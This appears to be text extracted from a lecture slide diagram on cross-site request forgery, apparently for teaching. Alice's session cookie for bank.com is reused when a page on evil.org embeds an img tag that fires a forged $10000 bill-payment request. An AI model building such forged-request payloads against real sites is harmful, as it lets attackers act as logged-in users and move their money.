 Alice bank.com evil.org
/login.html
/auth uname=victim&pass=fmd9032
Cookie: sessionid=40a4c04de
/evil.html
<img src="http://bank.com/paybill?
addr=123 evil st & amt=$10000">
/paybill?addr=123 evil st, amt=$10000
Cookie: sessionid=40a4c04de
“OK. Payment Sent!”